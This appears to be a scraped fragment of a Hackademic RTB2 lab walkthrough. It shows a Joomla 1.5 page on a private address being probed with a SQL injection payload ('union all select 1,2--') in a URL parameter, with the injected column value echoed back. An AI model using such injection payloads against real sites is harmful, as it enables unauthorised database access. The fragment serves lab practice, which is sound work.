 http://192.168.41.158:666/index.php?option=com_abc&view=abc&letter=AS&sectionid=1 union all select 1,2--
Enable Post data Enable Referrer
hackademic.RTB2
Main Menu
Home
Login
List of content items...
AS
2
Powered by joomla 1.5 templates. Valid XHTML and CSS.